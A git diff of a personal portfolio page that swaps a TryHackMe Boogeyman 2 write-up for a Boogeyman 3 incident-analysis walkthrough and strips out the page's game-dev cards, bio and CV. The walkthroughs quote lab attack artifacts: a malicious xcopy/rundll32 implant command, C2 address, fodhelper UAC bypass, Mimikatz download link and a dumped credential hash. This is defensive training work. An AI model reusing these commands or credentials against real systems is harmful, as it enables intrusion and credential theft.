                         <h3>Boogeyman 2</h3>
-                        <p>A TryHackMe write-up covering email source analysis, PowerShell log analysis, and malware attachment review.</p>
+                        <p>A TryHackMe write-up covering email attachment analysis and raw memory analysis.</p>
                         <div class="tech-tags">
                             <span class="tag">TryHackMe</span>
                             <span class="tag">Memory Analysis</span>

==== commit f215454d: "Boogeyman 3 writeup Boogeyman 3 writeup included" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
-<head><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script>
+<head><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Casey Kusella-Gussin - Portfolio</title>
@@ -1066,233 +1066,20 @@
                         </div>
                     </div>
                 </div>
-<div class="project-card locked-card" data-project="boogeyman4" style="position:relative;cursor:not-allowed;opacity:0.45;pointer-events:auto;">
-                <div style="width:100%;height:180px;background:linear-gradient(135deg,#0d1f2d,#1a3a4a);display:flex;align-items:center;justify-content:center;">
-                    <svg width="60" height="60" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.15)" stroke-width="1.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
-                </div>
-                <div class="project-info">
-                    <h3>Boogeyman 3</h3>
-                    <p>Write-up coming soon.</p>
-                    <div class="tech-tags">
-                        <span class="tag">TryHackMe</span>
-                    </div>
-                </div>
-            </div>
-            </div>
-        </div>
-
-        <div class="subtab-content" id="subtab-content-gamedev" style="display:none;">
-            <div class="projects-grid">
-<div class="project-card" data-project="project1">
-                <video class="project-video" autoplay muted loop playsinline>
-                    <source src="Videos/BowAndArrowMechanic.mp4" type="video/mp4">
-                </video>
-                <div class="project-info">
-                    <h3>Isometric Bow & Arrow Mechanic</h3>
-                    <p>A gameplay prototype exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.</p>
-                    <div class="tech-tags">
-                        <span class="tag">Unity</span>
-                        <span class="tag">C#</span>
-                        <span class="tag">Physics</span>
-                    </div>
-                </div>
-            </div><div class="project-card" data-project="project2">
-                <img class="project-video" src="Images/interactive_portfolio_thumbnail.jpg" alt="Interactive Portfolio Museum Environment">
-                <div class="project-info">
-                    <h3>Interactive Portfolio</h3>
-                    <p>A fully playable Unity-based interactive portfolio presented as a museum-style experience. Come explore my rooms showcasing my skills, experience, and current projects (designed to be lightweight)</p>
-                    <div class="tech-tags">
-                        <span class="tag">Unity</span>
-                        <span class="tag">C#</span>
-                        <span class="tag">WebGL</span>
-                    </div>
-                </div>
-            </div><div class="project-card" data-project="project3">
-                <video class="project-video" autoplay muted loop playsinline>
-                    <source src="Videos/ProjectBloodlines.mp4" type="video/mp4">
-                </video>
-                <div class="project-info">
-                    <h3>Project Bloodlines - Character, Controls, Camera (3Cs)</h3>
-                    <p>A CRPG 3Cs prototype inspired by Kenshi and Baldur's Gate 3.</p>
-                    <div class="tech-tags">
-                        <span class="tag">Unreal Engine 5</span>
-                        <span class="tag">C++</span>
-                        <span class="tag">Blueprints</span>
-                    </div>
-                </div>
-            </div><div class="project-card" data-project="project4">
-                <video class="project-video" autoplay muted loop playsinline>
-                    <source src="Videos/RimworldFinalProject.mp4" type="video/mp4">
-                </video>
-                <div class="project-info">
-                    <h3>God's Oversight</h3>
-                    <p>A RimWorld mod where colonists gain unique abilities based on traits and percentage tiers. Focused on systems design, XML modding, and iterative balancing.</p>
-                    <div class="tech-tags">
-                        <span class="tag">C#</span>
-                        <span class="tag">XML</span>
-                        <span class="tag">RimWorld</span>
-                    </div>
-                </div>
-            </div><div class="project-card" data-project="project5">
-                <video class="project-video" autoplay muted loop playsinline>
-                    <source src="Videos/Pathfinder.mp4" type="video/mp4">
-                </video>
-                <div class="project-info">
-                    <h3>Pathfinder</h3>
-                    <p>A Sports Interactive Game Jam project focusing on AI pathfinding.</p>
-                    <div class="tech-tags">
-                        <span class="tag">Unity</span>
-                        <span class="tag">AI</span>
-                        <span class="tag">Game Jam</span>
-                    </div>
-                </div>
-            </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- About Page -->
-    <div class="page-section" id="aboutPage">
-        <div class="page-container">
-            <div class="page-header">
-                <h1>About Me</h1>
-                <button class="close-page" onclick="closePage('aboutPage')">Back to Portfolio</button>
-            </div>
-
-            <!-- WHO I AM -->
-            <div class="about-section">
-                <h2>Who I Am</h2>
-                <div class="about-layout">
-                    <!-- Text -->
-                    <div class="about-content">
-                        <p>Hello, My name is Casey Kusella-Gussin. As I am writing this, I am 29 years old and currently residing in London, United Kingdom.</p>
-                        <p>I have been in love with video games my whole life and I have been blessed to work in AAA games for two and a half years with the hunger learn and develop still existing.</p>
-                        <p>I gradutated from the University of Plymouth with a BSc Hons in Computing and Video Games.</p>
-                        <p>My favourite video games either involve an intensive, urgent story like Mass Effect 2 and Star Wars: Knights of the Old Republic or a mind boggling set of game mechanics and systems such as RimWorld, Path of Exile and Crusader Kings.</p>
-
-                    </div>
-
-                    <!-- Photo -->
-                    <div class="about-photo">
-                        <img src="Images/Graduation.png" alt="Photo of Casey">
-                        <span class="photo-caption">Hello 👋</span>
-                    </div>
-                </div>
-            </div>
-
-            <!-- FUN FACTS -->
-            <div class="about-section">
-                <h2>Fun Facts</h2>
-                <div class="skills-grid">
-                    <div class="skill-item">
-                        <h4>I have had work experience at Lionhead Studios and Sony Entertainment London which have both closed down</h4>
-                        <p>Was it my fault?</p>
-                    </div>
-                    <div class="skill-item">
-                        <h4>My favourite movie trilogy is Lord of the Rings</h4>
-                        <p>Obviously!</p>
-                    </div>
-                    <div class="skill-item">
-                        <h4>My ultimate favourite video game of all time is Star Wars: Knights of the Old Republic</h4>
-                        <p>The beginning of my love for RPGs</p>
-                    </div>
-                    <div class="skill-item">
-                        <h4>I am double jointed and can bend my finger back and touch the back of my hand</h4>
-                        <p>Eww</p>
-                    </div>
-                    <div class="skill-item">
-                        <h4>I still get excited for video game reveals even though i'm pushing 30</h4>
-                        <p>Never too old to be a kid</p>
-                    </div>
-                    <div class="skill-item">
-                        <h4>I used to be a model when I was a baby</h4>
-                        <p>I still have the magazine I was featured in</p>
-                    </div>
-                </div>
-            </div>
-
-            <!-- INTERESTS -->
-            <div class="about-section">
-                <h2>Interests & Hobbies</h2>
-                <p>I try to create a balanced lifestyle that doesn't involve me locked in my room all day programming, playing games or watching TV.</p>
-                <p>I love football — I've been an Arsenal fan since I was around 5 years old and have never regretted supporting them despite a lack of glory for 20+ years. I also frequently play football myself and have played since a child too!</p>
-                <p>I also maintain an active lifestyle and regularly train at the gym, reaching a peak bench of 150kg.</p>
-            </div>
+<div class="project-card" data-project="boogeyman3" onclick="openProjectDetail('boogeyman3')" role="button" tabindex="0" style="cursor:pointer;">
+    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
+        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
+    </div>
+    <div class="project-info">
+        <h3>Boogeyman 3</h3>
+        <p>A TryHackMe write-up covering Elastic-based analysis of whaling, persistence, lateral movement, and ransomware.</p>
+        <div class="tech-tags">
+            <span class="tag">TryHackMe</span>
+            <span class="tag">Elastic</span>
         </div>
     </div>
-
-    <!-- CV Page -->
-    <div class="page-section" id="cvPage">
-        <div class="page-container">
-            <div class="page-header">
-                <h1>Curriculum Vitae</h1>
-                <button class="close-page" onclick="closePage('cvPage')">Back to Portfolio</button>
-            </div>
-
-            <div class="cv-section">
-                <h2>Experience</h2>
-                <div class="cv-item">
-                    <h3>Data Manager (Build and Release Specialist)</h3>
-                    <div class="cv-meta">Ubisoft Reflections • January 2024 – April 2025</div>
-                    <ul>
-                        <li>Worked across three unannounced projects, including <i>Avatar: Frontiers of Pandora</i></li>
-                        <li>Managed Perforce servers including depot setup, branch merging, and permissions</li>
-                        <li>Provided troubleshooting support for in-house engines and backend tools</li>
-                        <li>Developed internal documentation and onboarding tutorials for Perforce Helix Core</li>
-                        <li>Supported low-level build engineering and Kanban-based development workflows</li>
-                    </ul>
-                </div>
-
-                <div class="cv-item">
-                    <h3>QA Tester</h3>
-                    <div class="cv-meta">Sports Interactive • August 2022 – March 2023</div>
-                    <ul>
-                        <li>QA testing for <i>Football Manager 2023</i> and <i>Football Manager 2023 Console</i></li>
-                        <li>Bug tracking and reporting using Jira and TestRail</li>
-                        <li>Community support and live issue tracking</li>
-                        <li>Automation soak testing and console testing workflows</li>
-                    </ul>
-                </div>
-
-                <div class="cv-item">
-                    <h3>QA Work Experience</h3>
-                    <div class="cv-meta">Sony Entertainment Europe • July 2013</div>
-                    <ul>
-                        <li>QA testing on <i>Book of Spells</i> and <i>SingStar</i></li>
-                        <li>Assisted with social media and staff interviews</li>
-                    </ul>
-                </div>
-
-                <div class="cv-item">
-                    <h3>QA Work Experience</h3>
-                    <div class="cv-meta">Lionhead Studios • March 2011 – May 2011</div>
-                    <ul>
-                        <li>QA testing on <i>Fable 3 (PC)</i>, <i>Fable: The Journey</i>, and <i>Fable Legends</i></li>
-                        <li>Exposure to professional studio pipelines and development culture</li>
-                    </ul>
-                </div>
-            </div>
-
-            <div class="cv-section">
-                <h2>Education</h2>
-                <div class="cv-item">
-                    <h3>BSc Computing and Video Game Development</h3>
-                    <div class="cv-meta">University of Plymouth • 2016 – 2021</div>
-                    <p>Second-Class Honours</p>
-                </div>
-            </div>
-
-            <div class="cv-section">
-                <h2>Technical Skills</h2>
-                <div class="cv-item">
-                    <p><strong>Programming:</strong> C#, C++, Blueprints</p>
-                    <p><strong>Game Engines:</strong> Unity, Unreal Engine 5</p>
-                    <p><strong>Tools:</strong> Git (Administration), Perforce (Administration), Jira, Confluence</p>
-                    <p><strong>Specializations:</strong> Gameplay systems, UI systems, Game Modding, Engine workflows</p>
-                </div>
-            </div>
-        </div>
-    </div>
+</div>
 
     
     <!-- Blog Page -->
@@ -2004,136 +1791,129 @@
             github: ''
         },
         'boogeyman3': {
-            title: 'Boogeyman 2',
-            description: 'A TryHackMe write-up covering email source analysis, PowerShell log analysis, and malware attachment review.',
-            tech: ['TryHackMe', 'Volatility', 'Olevba', 'Evolution'],
-            features: ['Email header analysis', 'Raw memory Analysis'],
-            extra: `<h2>Boogeyman 2</h2>
-<blockquote><p>Room Overview <strong>Description:</strong> After having a severe attack from the Boogeyman, Quick Logistics LLC improved its security defences. However, the Boogeyman returns with new and improved tactics, techniques and procedures.</p></blockquote>
-<p>In this room, you will be tasked to analyse the new tactics, techniques, and procedures (TTPs) of the threat group named Boogeyman.</p>
-<h2>Artifacts Used</h2>
-<ul>
-<li><code>Copy of Phishing Email</code></li>
-<li><code>Memory Dump of Victim's Workstation</code></li>
-</ul>
-<hr>
+            title: 'Boogeyman 3',
+            description: 'A TryHackMe write-up covering Elastic-based analysis of a CEO whaling attack, UAC bypass, credential dumping, lateral movement, and ransomware deployment.',
+            tech: ['TryHackMe', 'Elastic'],
+            features: ['Elastic SIEM analysis', 'Credential dumping', 'Lateral movement', 'Ransomware investigation'],
+            extra: `<h2>Boogeyman 3</h2>
+<blockquote><p><strong>Room Overview:</strong> Due to the previous attacks of Boogeyman, Quick Logistics LLC hired a managed security service provider to handle its Security Operations Centre. Little did they know, the Boogeyman was still lurking and waiting for the right moment to return.</p></blockquote>
 <h2>Tools Used</h2>
 <ul>
-<li><code>Volatility</code> - An open-source framework for extracting digital artefacts from volatile memory (RAM) samples.</li>
-<li><code>olevba</code> - A tool for analysing and extracting VBA macros from Microsoft Office documents.</li>
+<li><code>Elastic</code></li>
 </ul>
 <hr>
 <h2>Notes</h2>
-<p>This is the second room within the Boogeyman room series. The Boogeyman series continues to focus on phishing attacks and analysis. have not used many memory-analysis tools before, so I will do my best to understand the evidence and research anything I need along the way.</p>
+<p>This is the last room within the Boogeyman series. Rooms 1 and 2 were quite manageable up until the last two questions where the difficulty scaling increases dramatically. This is also the last room of the THM SOC Analyst Path L1.</p>
 <hr>
 <h2>Introduction</h2>
-<p>This room has a very small introduction and doesn't give you much of a scenario. There is also one continuous page of tasks (up to 15 questions).</p>
-<p>Maxine who is a human resources specialist working for the same logistics company from Boogeyman 1 received an application for an open position in the company. The email is as follows:</p>
-<img src="Images/Pasted%20image%2020260606231804.png" alt="Pasted image 20260606231804.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The security team was alerted to suspicious commands on Maxine's workstation so our job is to investigate if the alerts are a true positive and how they were able to access the workstation/network as well as what damage was committed.</p>
+<p>This room is run with Elastic instead of Splunk. The Boogeyman has compromised an employee for a third time — this time the victim is the company's CEO, making this a whaling attack since the target is a high-value individual.</p>
+<img src="Images/Pasted%20image%2020260608105020.png" alt="Phishing email received by Evan" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The email looked questionable but Evan (the victim) opened the attachment and then reported it to the security team.</p>
+<img src="Images/Pasted%20image%2020260608110353.png" alt="Payload found in downloads folder" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260608110649.png" alt="Payload found on DVD drive" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>They were also able to find a payload in the downloads folder and on the DVD drive. The incident occurred between August 29 and August 30, 2023.</p>
+<hr>
 <h3>Question 1</h3>
-<p><strong>Question:</strong> What email was used to send the phishing email?</p>
-<p>Walkthrough: We don't have the Thunderbird client from the previous room so I will be using Evolution.</p>
-<img src="Images/Pasted%20image%2020260606235552.png" alt="Pasted image 20260606235552.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I open up the message source so I can also view the email headers. I scroll down further and I see the potential attacker's email address.</p>
-<p><strong>Answer: westaylor23@outlook[.]com</strong></p>
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What is the email of the victim employee?</p>
-<p><strong>Walkthrough:</strong> Within that same image that is posted, we can see the victim's employee email address just a line down.</p>
-<p><strong>Answer: maxine.beck@quicklogisticsorg[.]onmicrosoft[.]com</strong></p>
+<p><strong>Question:</strong> What is the PID of the process that executed the initial stage 1 payload?</p>
+<p><strong>Walkthrough:</strong> Using Elastic's search with winlog event ID 1 (process creation) and the payload name:</p>
+<pre><code>winlog.event_id : 1 and *ProjectFinancialSummary_Q3.pdf*</code></pre>
+<img src="Images/Pasted%20image%2020260608120052.png" alt="Elastic search result for stage 1 payload" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260608120139.png" alt="PID visible at bottom of event" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>One event is returned. Scrolling to the bottom reveals the PID.</p>
+<p><strong>Answer: 6392</strong></p>
 <h3>Question 2</h3>
-<p><strong>Question:</strong> What is the name of the attached malicious document?</p>
-<p><strong>Walkthrough:</strong> The attachment is labelled as the attackers resume.</p>
-<img src="Images/Pasted%20image%2020260607000333.png" alt="Pasted image 20260607000333.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: Resume_WesleyTaylor.doc</strong></p>
+<p><strong>Question:</strong> The stage 1 payload attempted to implant a file to another location. What is the full command-line value of this execution?</p>
+<p><strong>Walkthrough:</strong> Using the PID from the previous question as the parent PID:</p>
+<pre><code>winlog.event_id : 1 and process.parent.pid 6392</code></pre>
+<img src="Images/Pasted%20image%2020260608124543.png" alt="xcopy command implanting review.dat" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>One of the results shows xcopy being used to copy review.dat into Evan's temp folder.</p>
+<p><strong>Answer:</strong> <code>"C:\\Windows\\System32\\xcopy.exe" /s /i /e /h D:\\review.dat C:\\Users\\EVAN~1.HUT\\AppData\\Local\\Temp\\review.dat</code></p>
 <h3>Question 3</h3>
-<p><strong>Question:</strong> What is the MD5 hash of the malicious attachment?</p>
-<p><strong>Walkthrough:</strong> I am using a VM supplied by THM so I am mostly safe to download the attachment. I open the terminal within the saved document location and run the command:</p>
-<pre><code>md5sum 'Resume_WesleyTaylor.doc'</code></pre>
-<img src="Images/Pasted%20image%2020260607001235.png" alt="Pasted image 20260607001235.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:52c4384a0b9e248b95804352ebec6c5b</strong></p>
+<p><strong>Question:</strong> The implanted file was eventually used and executed by the stage 1 payload. What is the full command-line value of this execution?</p>
+<p><strong>Walkthrough:</strong> Within the same search, another event just above shows the execution of review.dat via rundll32.</p>
+<img src="Images/Pasted%20image%2020260608130037.png" alt="rundll32 executing review.dat" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>"C:\\Windows\\System32\\rundll32.exe" D:\\review.dat,DllRegisterServer</code></p>
 <h3>Question 4</h3>
-<p><strong>Question:</strong> What URL is used to download the stage 2 payload based on the document's macro?</p>
-<p><strong>Walkthrough</strong>: We don't have lnkparse from the previous room installed neither does the room have a network connection so our only option is to use Olevba as is intended.</p>
-<img src="Images/Pasted%20image%2020260607002149.png" alt="Pasted image 20260607002149.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We get some really interesting information from Olevba including what macros are included in the document as well descriptions for keywords included in the macros.</p>
-<p>It looks like this macro downloads a png file that is obfuscated as a JavaScript file onto the pc and then executes the JavaScript. There is only one URl in that macro for where they could have downloaded this from.</p>
-<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]png</strong></p>
+<p><strong>Question:</strong> The stage 1 payload established a persistence mechanism. What is the name of the scheduled task created by the malicious script?</p>
+<p><strong>Walkthrough:</strong> Within the same search results, a command line creating a scheduled task is visible, with the task name at the end.</p>
+<img src="Images/Pasted%20image%2020260608130500.png" alt="Scheduled task creation command" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: Review</strong></p>
 <h3>Question 5</h3>
-<p><strong>Question:</strong> What is the name of the process that executed the newly downloaded stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> This little section here is everything that is included within the macro. Nothing is executed until the very last line. The last line executes the script that was downloaded.</p>
-<img src="Images/Pasted%20image%2020260607003043.png" alt="Pasted image 20260607003043.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: wscript.exe</strong></p>
+<p><strong>Question:</strong> The execution of the implanted file inside the machine has initiated a potential C2 connection. What is the IP and port used by this connection? (format: IP:port)</p>
+<p><strong>Walkthrough:</strong> Searching for winlog event ID 3 (network connection established), filtered to the user and process:</p>
+<pre><code>winlog.event_id : 3 and user.name : "evan.hutchinson" and *rundll32.exe*</code></pre>
+<img src="Images/Pasted%20image%2020260608134954.png" alt="C2 connection destination IP and port" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>Around 14,000 events are returned, all pointing to the same destination IP and port.</p>
+<p><strong>Answer: 165.232.170.151:80</strong></p>
 <h3>Question 6</h3>
-<p><strong>Question:</strong> What is the full file path of the malicious stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> The payload was executed within ProgramData, it's right next to the name of the executed process.</p>
-<img src="Images/Pasted%20image%2020260607003617.png" alt="Pasted image 20260607003617.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: C:\\\\ProgramData\\\\update.js</strong></p>
+<p><strong>Question:</strong> The attacker has discovered that the current access is a local administrator. What is the name of the process used by the attacker to execute a UAC bypass?</p>
+<p><strong>Walkthrough:</strong> After researching UAC bypass techniques via an <a href="https://www.elastic.co/security-labs/exploring-windows-uac-bypasses-techniques-and-detection-strategies" target="_blank">Elastic article</a>, <code>fodhelper.exe</code> stood out — it is a Windows binary that allows elevation without a UAC prompt.</p>
+<img src="Images/Pasted%20image%2020260608190652.png" alt="Elastic article on UAC bypass via fodhelper" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260608190824.png" alt="fodhelper.exe process execution events" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>Searching for <code>fodhelper</code> returns three process execution events, confirming this is the process used.</p>
+<p><strong>Answer: fodhelper.exe</strong></p>
 <h3>Question 7</h3>
-<p><strong>Question:</strong> What is the PID of the process that executed the stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> I don't believe Olevba is the right software to find this out. But from the sound of what Volatility does I believe we should start using this framework now. In the room's introduction, I am given a command I can use to run Volatility and I need to do a bit of external research to learn what plugins I need to use.</p>
-<pre><code>vol -f WKSTN-2961.raw windows.pslist</code></pre>
-<p>I use this command and I wait within 5 minutes for a list of processes that were executed.</p>
-<img src="Images/Pasted%20image%2020260607005157.png" alt="Pasted image 20260607005157.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I get a long list of processes their metadata that is related to them. I find our little malicious file process since the list isn't very long and I find the column that contains the PID's .</p>
-<p><strong>Answer: 4260</strong></p>
+<p><strong>Question:</strong> Having high-privilege machine access, the attacker attempted to dump the credentials inside the machine. What is the GitHub link used by the attacker to download a tool for credential dumping?</p>
+<p><strong>Walkthrough:</strong> Searching loosely for GitHub events (unlikely for a CEO to visit GitHub) returns 149 hits, the majority pointing to one link — Mimikatz.</p>
+<img src="Images/Pasted%20image%2020260608191310.png" alt="GitHub link for Mimikatz download" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: hxxps://github[.]com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk[.]zip</strong></p>
 <h3>Question 8</h3>
-<p><strong>Question:</strong> What is the parent PID of the process that executed the stage 2 payload?</p>
-<p><strong>Walkthrough:</strong>  The column to the right of the PID is the PPID.</p>
-<p><strong>Answer: 1124</strong></p>
+<p><strong>Question:</strong> After successfully dumping the credentials inside the machine, the attacker used the credentials to gain access to another machine. What is the username and hash of the new credential pair? (format: username:hash)</p>
+<p><strong>Walkthrough:</strong> Searching for Mimikatz process creations:</p>
+<pre><code>winlog.event_id: 1 and process.command_line: *mimikatz.exe*</code></pre>
+<p>11 hits appear on a new hostname (WKSTN-1327). Examining the command line output reveals the attacker is targeting user <code>itadmin</code>.</p>
+<img src="Images/Pasted%20image%2020260608203102.png" alt="Mimikatz command line on Allan Smith's PC" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260608203424.png" alt="itadmin credentials and hash" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: itadmin:F84769D250EB95EB2D7D8B4A1C5613F2</strong></p>
 <h3>Question 9</h3>
-<p><strong>Question:</strong> What URL is used to download the malicious binary executed by the stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> As discussed beforehand, the png file that was downloaded earlier was actually an executable JavaScript file.</p>
